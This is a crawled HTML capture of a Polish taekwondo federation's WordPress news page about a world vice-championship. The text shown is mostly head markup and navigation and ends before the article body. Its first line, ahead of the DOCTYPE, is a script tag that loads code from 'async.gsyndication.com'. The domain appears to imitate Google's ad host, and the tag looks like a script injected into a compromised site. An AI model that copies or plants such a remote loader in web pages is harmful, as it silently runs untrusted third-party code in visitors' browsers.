

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/2016/07/polacy-wicemistrzami-swiata/
body_size: 19301
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Polacy Wicemistrzami Świata! &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Polacy Wicemistrzami Świata! Kanał z komentarzami" href="https://www.put.org.pl/2016/07/polacy-wicemistrzami-swiata/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2016%2F07%2Fpolacy-wicemistrzami-swiata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2016%2F07%2Fpolacy-wicemistrzami-swiata%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/posts/4946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.put.org.pl/2016/07/polacy-wicemistrzami-swiata/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-1hM' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-4946 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
